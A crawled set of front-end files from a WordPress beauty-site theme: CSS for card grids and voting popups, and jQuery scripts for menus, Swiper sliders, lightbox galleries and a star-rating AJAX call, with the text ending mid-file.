  .kr-ui-popup-auditors-item-head {
    min-height: 80px;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
  }

  .kr-ui-popup-auditors-item-text {
    padding-left: 0;
  }

  /* EXPERTS */
  .kr-ui-expert-link-img-box {
    position: absolute;
    top: 20px;
    left: 20px;
  }

  .kr-ui-expert-link-text-head {
    min-height: 90px;
    padding-left: 125px;
    -webkit-justify-content: center;
    justify-content: center;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-expert-link-text-subtitle {
    margin-top: 10px;
  }
}





.toto_grid_wrap{
  margin: 20px 0px;
  display: flex;
  display: flex;
  flex-wrap: wrap;
}

.toto_grid_wrap .toto_grid_wrap_item{
  width: calc(100% - 10px);
  box-sizing: border-box;
  padding: 5px;
  margin: 5px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
  zbox-shadow: 0px 0px 25px -16px #c3c3c3;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_col_2 .toto_grid_wrap_item {
  width: calc(50% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_3 .toto_grid_wrap_item {
  width: calc(33% - 10px);
  padding: 0px;
  overflow: hidden;
}

.toto_grid_wrap.toto_grid_wrap_col_4 .toto_grid_wrap_item {
  width: calc(25% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_5 .toto_grid_wrap_item {
  width: calc(20% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_6 .toto_grid_wrap_item {
  width: calc(16% - 10px);
}



.toto_grid_wrap_title{
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  margin: 10px 0px;
}

.toto_grid_wrap_item_img img{
  width: 100%;
}

.toto_grid_wrap_item_text{
  font-weight: normal;
  font-size: 13px;
  line-height: 150%;
  color: var(--color-text);
  margin: 5px 0px;
  text-align: center;
  padding: 0px 5px;
}

.toto_grid_wrap_item_link{
  margin: 10px 0px;
  text-align: center;
  font-size: 14px;
}

.toto_grid_wrap_item_link a{
  color: var(--color-3);
}

.toto_grid_wrap_item_link a:hover{
  text-decoration: none;
}




.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a{
  background: var(--gradient-1);
  color: var(--color-4);
  display: block;
  padding: 10px 5px;
  text-decoration: none;
  border-radius: 5px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a:hover,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a:hover{
  background: var(--gradient-2);
}


.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link{
  margin-bottom: 0px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img{
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: var(--color-card-mask);
}


.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item{
  color: #fff;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img img{
  width: 100%;
  height: 100%;
  opacity: 0.4;
  object-fit: cover;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_title,
.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_item_text{
  text-align: left;
  padding: 10px;
  color: var(--color-card-text-2);
}


@media (max-width: 900px) {
  .toto_grid_wrap .toto_grid_wrap_item{
    width: calc(50% - 10px) !important;
  }
}

@media (max-width: 660px) {
  /*.toto_grid_wrap .toto_grid_wrap_item{
    width: calc(100% - 10px) !important;
    margin-left: 0px;
    margin-right: 0px;
  }*/
}


#toto_vote_result{
  max-width: 600px;
}


@media (max-width: 660px) {
  #toto_vote_result {
    max-width: calc(100vw - 40px);
  }

  .toto_vote_comment_input{
    margin-bottom: 10px;
  }
}


.toto_vote_sps_title{
  text-align: center;
  font-size: 20px;
  font-weight: bold;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star{
  justify-content: center;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star-strong{
  font-size: 40px;
}

.toto_vote_comment_title{
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  margin: 20px;
}

.toto_vote_comment_title span{
  display: block;
  font-size: 17px;
  font-weight: normal;
}


.toto_vote_comment_input,.toto_vote_comment_textare{
  width: 100%;
  height: 45px;
  display: block;
  border: 1px solid #d8d8d8;
  border-radius: 10px;
  padding-left: 20px;
}

.toto_vote_comment_textare{
  height: 150px;
  padding: 20px;
  margin: 10px 0px;
}

.toto_vote_comment_submit_wrap{
  text-align: center;
}

.toto_vote_comment_submit{
  display: inline-block;
  padding: 10px;
  background-image: var(--gradient-2);
  font-weight: 600;
  border-radius: 10px;
}



.toto-comment_post_title_add{
  margin-top: 40px;
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-title);
}

.toto-comment_form_wrap{
  box-shadow: 0 0 64px 3px rgb(227 226 226 / 40%);
}




.toto_left_side_post_autor{
  text-align: center;
}

.toto_left_side_post_autor .kr-ui-expert-tag{
  margin: 20px 0px;
}

.toto_autors_page_img{
  width: 100%;
  height: auto;
}

.toto_left_post_autor_spec{
  font-size: 16px;
  margin-top: -20px;
  font-weight: 300;
}


.toto_left_side_post_autor .kr-ui-feedback-social-box{
  justify-content: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js
body_size: 19938
content:
jQuery(function($) {
    // Header search
    $(".kr-header-mobile-search-btn").click(function(){
		$(".kr-header-mobile-search-form").addClass("kr-opened");
		$('.kr-header-mobile-search-input').focus();
	});

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-header-mobile-search-form").length
	    	&& !$(e.target).closest(".kr-header-mobile-search-btn").length ) {
	        $(".kr-header-mobile-search-form").removeClass("kr-opened");
	    }
	});

    // Header mobile menu
    $('.kr-header-mobile-menu-btn').click(function() {
		//let scrollableElement = document.querySelector('.kr-header-mobile-menu-nav');
		//scrollLock.disablePageScroll(scrollableElement);

        let html = $('.kr-header-nav-list-init-box .kr-header-nav-list').clone();
        $('.kr-menu-nav').html(html);
        $('.kr-menu-nav .kr-header-nav-list').append('<li class="kr-menu-nav-bottom-info"></li>');
        $('.kr-menu-nav-bottom-info').append($('.kr-index-header-top-info-text').clone()).append($('.kr-index-header-social').clone());

        $(".kr-menu-nav .kr-header-nav-inner").before('<div class="kr-header-nav-deeper"><svg><use href="#kr-i-arrow-deeper"></use></svg></div>');

        let bgSrc = $('.kr-menu-container').data('background-src');
        $('.kr-menu-nav .kr-header-nav-inner').css('background-image', 'url(' + bgSrc + ')');
        $('.kr-menu-container').css('background-image', 'url(' + bgSrc + ')');

        setMenuHeight();
        scrollLock.disablePageScroll();
        $('.kr-menu-box').toggleClass('kr-opened');
    	$(this).toggleClass('kr-opened');
        //$('body').addClass('kr-overflow');
    });

    $(document).on("click", ".kr-menu-bg, .kr-menu-close", function(){
        closeMobileMenu();
    });

    function closeMobileMenu() {
        scrollLock.enablePageScroll();
        $('.kr-menu-back').addClass('kr-hidden');
        $('.kr-menu-logo').removeClass('kr-hidden');
        $('.kr-menu-box').removeClass('kr-opened');
    	$('.kr-header-mobile-menu-btn').removeClass('kr-opened');

        //$('body').removeClass('kr-overflow');
    }

    setMenuHeight();
    $(window).resize(function(){
    	setMenuHeight();
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth > 1200) {
            closeMobileMenu();
        }
    });

    function setMenuHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 1200) {
            let winHeight = $(window).height();
    		$('.kr-menu-box').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-menu-box').removeAttr('style');
        }
    }

    $(document).on('click', '.kr-header-nav-deeper', function(){
        $(this).next('.kr-header-nav-inner').addClass('kr-active');
        $(this).closest('.kr-header-nav-list').addClass('kr-overflow');
        $(this).closest('.kr-header-nav-inner').addClass('kr-overflow');
        $('.kr-menu-back-text').text($(this).prev('a').find('span').text());
        $('.kr-menu-back').removeClass('kr-hidden');
        $('.kr-menu-logo').addClass('kr-hidden');
    });

    $(document).on('click', '.kr-menu-back', function() {
        let activeEl = $('.kr-header-nav-list').find('.kr-active:not(.kr-overflow)');
        activeEl.removeClass('kr-active');
        let parent = activeEl.closest('.kr-overflow').removeClass('kr-overflow');
        if (parent.hasClass('kr-header-nav-list')) {
            $(this).addClass('kr-hidden');
            $('.kr-menu-logo').removeClass('kr-hidden');
        } else {
            let navTitle = parent.parent().children('a').find('span').text();
            $('.kr-menu-back-text').text(navTitle);
        }

    });

    //Index mainscreen search
    $(".kr-index-header-search-btn").click(function(){
		$(".kr-index-header-search-form").addClass("kr-opened");
        $(".kr-index-header-search-close").addClass("kr-opened");

        setTimeout(function() {
            $('.kr-index-header-search-input').focus();
        }, 300);
	});

    /*$(".kr-index-header-search-close").click(function(){
		$(".kr-index-header-search-form").removeClass("kr-opened");
        $(".kr-index-header-search-close").removeClass("kr-opened");
	});*/

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-index-header-search-form").length
	    	&& !$(e.target).closest(".kr-index-header-search-btn").length ) {
	        $(".kr-index-header-search-form").removeClass("kr-opened");
            $(".kr-index-header-search-close").removeClass("kr-opened");
	    }
	});

    //Fixed header on mobile
	var scrollPos = 0;
	$(window).scroll(function(){
	    var st = $(this).scrollTop();
	    if ((st > scrollPos) && st > 100){
	    	$('.kr-header-mobile').removeClass('kr-visible');
	    } else {
	    	$('.kr-header-mobile').addClass('kr-visible');
	    }
	    scrollPos = st;
	});

    //Index mainscreen slider
    if ($('.kr-promo-slider').length) {
        let promoSwiperArr = [];
        $('.kr-promo-slider').each(function(){
            const promoSwiper = new Swiper(this , {
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: '.kr-swiper-dots',
                    clickable: true,
                },
            });

            promoSwiperArr.push(promoSwiper);
        });
    }

    //Default slider init
    if ($('.kr-default-slider').length) {
        let defaultSwiperArr = [];

        makeDefaultSlider();
        switchDefaultSlider();
        $(window).resize(function () {
            switchDefaultSlider();
        });

        function makeDefaultSlider() {
            $('.kr-default-slider').each(function(){
                const defaultSwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    slideClass: 'kr-default-card',
                    loop: true,
                    /*breakpoints: {
                        1101: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                        }
                    }*/
                });

                defaultSwiperArr.push(defaultSwiper);
            });
        }

        function switchDefaultSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1101) {
                for(let i = 0; i < defaultSwiperArr.length; i++) {
    				defaultSwiperArr[i].destroy(true, true);
    			}
            } else {
                makeDefaultSlider();
            }
        }
    }

    //Default slider init on 900px
    if ($('.kr-default-slider-900').length) {
        let default900SwiperArr = [];

        makeDefault900Slider();
        switchDefault900Slider();
        $(window).resize(function () {
            switchDefault900Slider();
        });

        function makeDefault900Slider() {
            $('.kr-default-slider-900').each(function () {
                const default900Swiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                });

                default900SwiperArr.push(default900Swiper);
            });
        }

        function switchDefault900Slider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < default900SwiperArr.length; i++) {
                    default900SwiperArr[i].destroy(true, true);
                }
            } else {
                makeDefault900Slider();
            }
        }
    }

    // Slider actual
    if ($('.kr-index-actual-slider-script').length) {
        let actualSwiperArr = [];

        makeActualSlider();
        switchActualSlider();
        $(window).resize(function () {
            switchActualSlider();
        });

        function makeActualSlider() {
            $('.kr-index-actual-slider-script').each(function () {
                const actualSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    //loop: true,
                    slideClass: 'kr-default-card',
                });

                actualSwiperArr.push(actualSwiper);
            });
        }

        function switchActualSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < actualSwiperArr.length; i++) {
                    actualSwiperArr[i].destroy(true, true);
                }
            } else {
                makeActualSlider();
            }
        }
    }

    // Slider with controls
    if ($('.kr-index-control-slider').length) {

        $('.kr-index-control-slider').each(function () {
            const actualSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                loop: true,
                slideClass: 'kr-default-card',
                navigation: {
                   nextEl: '.kr-swiper-button-next',
                   prevEl: '.kr-swiper-button-prev',
                },
                pagination: {
                    el: '.kr-swiper-progress',
                    type: 'progressbar',
                },
            });
        });

    }

    // Slider with controls
    if ($('.kr-index-compilation-control-slider').length) {
        let compilationSwiperArr = [];

        makeCompilationSlider();
        switchCompilationSlider();
        $(window).resize(function () {
            switchCompilationSlider();
        });

        function makeCompilationSlider() {
            $('.kr-index-compilation-control-slider').each(function () {
                const compilationSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                    navigation: {
                        nextEl: '.kr-swiper-button-next',
                        prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
                compilationSwiperArr.push(compilationSwiper);
            });
        }

        function switchCompilationSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1401) {
                for (let i = 0; i < compilationSwiperArr.length; i++) {
                    compilationSwiperArr[i].destroy(true, true);
                }
            } else {
                makeCompilationSlider();
            }
        }

    }

    // LazyLoading
    if($('.kr-lazyload-img').length) {
        let images = document.querySelectorAll(".kr-lazyload-img");
        lazyload(images);
    }


    //Hidden letters
    if ($('.kr-index-header-letters-list-dropdown').length) {
        switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        $(window).resize(function(){
            switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        });
    }

    //Header-letter actions in mobile
    if ($('.kr-index-header-letters-list-dropdown').length) {

        $(document).click( function(e){
            if ($(e.target).hasClass('kr-last-visible') && $(e.target).closest(".kr-index-header-letters-list-dropdown").length) {
                //console.log('btn click');
                windowInnerWidth = window.innerWidth;
                if (!$(e.target).closest('.kr-index-header-letters-list').hasClass('kr-opened') && windowInnerWidth <= 1300) {
                    //console.log('open');
                    $(e.target).closest('.kr-index-header-letters-list').addClass('kr-opened');
                    return false;
                }
            } else if (!$(e.target).closest(".kr-index-header-letters-list-dropdown").length ) {
                //console.log('close');
                $(".kr-index-header-letters-list").removeClass("kr-opened");
            }
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }


    //Span-link
    $('.js-span-link').click(function(){
        let href = $(this).data('href');
        window.location.href = href;
    })

    //Index experts-block sliders
    if ($('.kr-index-experts-popular-slider').length) {
        $('.kr-index-experts-popular-slider').each(function () {
            const expertsPopularSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.kr-expert-swiper-button-next',
                    prevEl: '.kr-expert-swiper-button-prev',
                }
            });
        });
    }

    if ($('.kr-index-experts-middle-sider').length) {
        $('.kr-index-experts-middle-sider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            if (count > 1) {
                const expertsPopularSwiper = new Swiper(this, {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 10,
                    navigation: {
                        nextEl: '.kr-expert-swiper-button-next',
                        prevEl: '.kr-expert-swiper-button-prev',
                    }
                });
            } else {
                $(this).find('.kr-index-experts-inner-nav').hide();
            }

        });
    }

    //Index category slider
    if( $('.kr-index-category-slider').length) {
        $('.kr-index-category-slider').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
            });
        });
    }

    //Index pair category slider
    if( $('.kr-index-pair-category-half').length) {
        $('.kr-index-pair-category-half').each(function () {
            const pairHalfSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
                navigation: {
                    nextEl: '.kr-index-pair-category-next',
                    prevEl: '.kr-index-pair-category-prev',
                },
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });
        });
    }

});



(function($) {

    //Desctop header - nav width
    function headerNavBgWidth() {
        setTimeout(function() {
            let winWidth = window.innerWidth;
            let contentWidth = $('.kr-wrap').width();
            let delta = (winWidth - contentWidth) / 2;

            let navWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
            $('.kr-index-header-nav-bg').width(navWidth + delta);
        }, 100);

    }

    function makeDesctopHeaderNav() {
        $('.kr-header-nav-list-visible-box').empty();
        $('.kr-header-nav-list-init-box .kr-header-nav-list').clone().appendTo($('.kr-header-nav-list-visible-box')).empty();

        let outerWidth = $('.kr-wrap').width();
        let maxWidth = outerWidth - 150;
        //console.log(outerWidth);
        //console.log(maxWidth);

        let isCopyToVisible = true;

        $('.kr-header-nav-list-init-box .kr-header-nav-list > li').each(function(){
            if ( isCopyToVisible ) {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box > ul'));
                let resultWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
                //console.log(resultWidth);
                if (resultWidth > maxWidth) {
                    $('.kr-header-nav-list-visible-box .kr-header-nav-list > li:last-child').empty()
                        .addClass('kr-nav-last')
                        .append('<div class="kr-nav-last-menu"></div><div class="kr-header-nav-inner"><ul></ul></div>');
                    $('body .kr-nav-last-menu').html($('.kr-header-mobile-menu-btn').html());
                    $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
                    isCopyToVisible = false;
                }
            } else {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
            }

        });
    };

    // Tag slider
    let krTagSwiperArr = [];
    function initTagSlider() {
        $('.kr-inner-tag-slider').each(function () {
            let activeSlide = $(this).find('.swiper-slide').index($('.kr-active'));
            let initialSlide = activeSlide;

            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                initialSlide = 0;
            }

            $(this).find('.swiper-slide').each(function(){
                console.log($(this).outerWidth());
            })

            var innerTagSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                initialSlide: initialSlide,
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });

            krTagSwiperArr.push([innerTagSwiper, activeSlide]);
        });
    }

    window.onload = function() {

        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            initTagSlider();
        }
    }

    window.onresize = function() {
        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            if ($(window).width() > 900) {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(0);
                }
            } else {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(krTagSwiperArr[i][1]);
                }
            }
        }
    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js
body_size: 27274
content:
jQuery(function($) {
    // Progress pie
    $('.kr-ui-progress-pie').each(function() {
        let color = $(this).find('.kr-ui-progress-pie-bg').data('color');

        let progress = $(this).find('.kr-ui-progress-pie-bg').data('progress');

        if (progress >= 50) {
            let deg = progress * 360 / 100;
            deg += 90;

            let gradient = 'linear-gradient(270deg, transparent 50%, ' + color + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        } else {
            let deg = progress * 360 / 100;
            deg += 90;

            let grey = $(this).find('.kr-ui-progress-pie-bg').css('background-color');

            let gradient = 'linear-gradient(90deg, transparent 50%, ' + grey + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        }
    });

    // Table-list
    $('.kr-ui-list-table-btn-detail').click(function() {
        $(this).closest($('tr')).next($('.kr-ui-list-table-info')).toggleClass('kr-hidden');
        $(this).closest($('tr')).toggleClass('kr-opened');

        let btnText;
        if ($(this).closest($('tr')).hasClass('kr-opened')) {
            btnText = $(this).data('close');
        } else {
            btnText = $(this).data('open');
        }
        $(this).find($('.kr-ui-list-table-btn-text')).text(btnText);
    });

    $('.kr-ui-list-table-btn-anchor').click( function() {
        var fixed_offset = 50;
        $('html,body').stop().animate({ scrollTop: $(this.hash).offset().top - fixed_offset }, 500);
        return false;
    });

    $('.kr-ui-list-table-btn-popup').click(function () {
        let cardHtml = $(this).closest($('td')).next($('.kr-ui-list-table-popup')).html();
        $.fancybox.open({
            src: "#kr-ui-list-table-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('#kr-ui-list-table-popup').find($('.kr-ui-popup-content')).html(cardHtml);
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });


    // Gallery-slider
    if ($('.kr-ui-gallery-list-slider').length) {
        $('.kr-ui-gallery-list-slider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            const gallerySliderSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                loopAdditionalSlides: count - 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    // when window width is >= 640px
                    640: {
                        centeredSlides: true,
                        slidesPerView: 'auto',
                    },
                }
            });
        });
    }

    if ($('.kr-ui-gallery-list-double-slider-thumb-box').length) {
        document.querySelectorAll('.kr-ui-gallery-list-double-slider-thumb-box').forEach(n => {
            var gallerySliderThumbs = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider-thumb'), {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            });
            const gallerySliderSwiper = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider'), {
                slidesPerView: 1,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: gallerySliderThumbs
                }
            });
        });

    }

    //Gallery lightbox
    let krLightboxParams = {
        backFocus: false,
        loop: true,
        infobar: false,
        buttons: [
            'zoom',
            'close'
        ]
    }
    if ($('[data-fancybox^="gallery"]').length) {
        //$('[data-fancybox^="gallery"]:not(.swiper-slide-duplicate)').fancybox(krLightboxParams);
        $('[data-fancybox^="gallery"]').fancybox(krLightboxParams);

        //$('.swiper-slide:not(.swiper-slide-duplicate) [data-fancybox^="gallery"]').fancybox(krLightboxParams);
        $('.swiper-slide [data-fancybox^="gallery"]').fancybox(krLightboxParams);
    }

    $('a:not([data-fancybox^="gallery"])').each(function(){
        let isLinkImg = /\.(jpg|jpeg|png|gif)$/.test($(this).attr('href'));
        if( isLinkImg ) {
            $(this).fancybox(krLightboxParams);
        }
    })

    //Default slider init
    if ($('.kr-ui-gallery-list-simple-slider').length) {
        let simpleGallerySwiperArr = [];

        makeSimpleGallerySlider();
        switchSimpleGallerySlider();
        $(window).resize(function () {
            switchSimpleGallerySlider();
        });

        function makeSimpleGallerySlider() {
            $('.kr-ui-gallery-list-simple-slider').each(function(){
                let count = $(this).find('.swiper-slide').length;
                const simpleGallerySwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    spaceBetween: 10,
                    loop: true,
                    loopedSlides: count,
                });

                simpleGallerySwiperArr.push(simpleGallerySwiper);
            });
        }

        function switchSimpleGallerySlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 640) {
                for(let i = 0; i < simpleGallerySwiperArr.length; i++) {
                    simpleGallerySwiperArr[i].destroy(true, true);
                }
                $('.kr-ui-gallery-list-simple-slider-link').each(function() {
                    let style = $(this).data('width');
                    $(this).css('width', style);
                });
            } else {
                makeSimpleGallerySlider();
            }
        }
    }


    //Hidden galleries
    if ($('.kr-ui-gallery-hidden-box-horisontal').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-horisontal', 5);
    }

    if ($('.kr-ui-gallery-hidden-box-vertical').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-vertical', 4);
    }

    //Hidden auditors
    if ($('.kr-ui-article-footer-auditors-box').length) {
        switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        $(window).resize(function(){
            switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }

    //Table-slider
    if ($('.kr-ui-table-slider-content').length) {
        $('.kr-ui-table-slider-content-desctop').each(function () {
            let count = $(this).find('.kr-ui-table-slider-column').length;
            if (count >= 5) {
                const tableSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    navigation: {
                       nextEl: '.kr-swiper-button-next',
                       prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
            } else {
                $(this).parent().addClass('kr-noslider');
            }
        });

        $('.kr-ui-table-slider-content-mobile').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
            });
        });
    }

    // Rate article
    let postcurentvalue = '';
    $('.kr-ui-article-star-box').each(function(){
        $(this).barrating({
            theme: 'css-stars',
            initialRating: $(this).data('initial-rate'),
            readonly: $(this).data('readonly'),
            onSelect: function(value, text, event) {
                if (typeof(event) !== 'undefined') {
                  // rating was selected by a user
                  console.log(value);
                  let postid = $('.kr-ui-article-star-box').data('postid');
                  let themename = $('.kr-ui-article-star-box').data('themename');
                  console.log(postid);
                  console.log(themename);
                  postcurentvalue = value;

                  $('#toto_vote_result').find($('.kr-ui-header-article-promo-info-star-strong')).html(postcurentvalue);
                  //Отправим AJAX запрос на увеличение рейтинга
                    var query = 'postid=' + postid + '&value=' + value;



                    $.ajax({
                        url: themename + '/ajax/_set_post_raiting.php?' + query
                    }).done(function(html) {

                        $.fancybox.open({
                            src: "#toto_vote_result",
                            touch: false,
                            btnTpl: {
                                smallBtn: '<button type="button" data-fancybox-close '
                                    + 'class="kr-ui-popup-close fn_reloadpage">'
                                    + '<svg><use href="#kr-i-close"></use></svg>'
                                    + '</button>',
                            },
                            beforeShow: function (instance, current) {
                                $('body').addClass('kr-overflow');
                            },
                            beforeClose: function (instance, current) {
                                $('body').removeClass('kr-overflow');
                                document.location.reload();
                            }
                        });




                    });


                } else {
                  // rating was selected programmatically
                  // by calling `set` method
                }
             }
        });
    });

    //Sidebar - show inner links
    $('.kr-ui-sidebar-category-list > li').each(function(){
        if($(this).children('ul').length) {
            $(this).addClass('kr-parent');
        }

        if($(this).hasClass('kr-active') || $(this).find('li').hasClass('kr-active')) {
            $(this).addClass('kr-opened');
        }
    });

    $('.kr-ui-sidebar-category-list > li.kr-parent > a').click(function(){
        $(this).parent('li').toggleClass('kr-opened');
        return false;
    });

    setSidebarCategoryHeight();
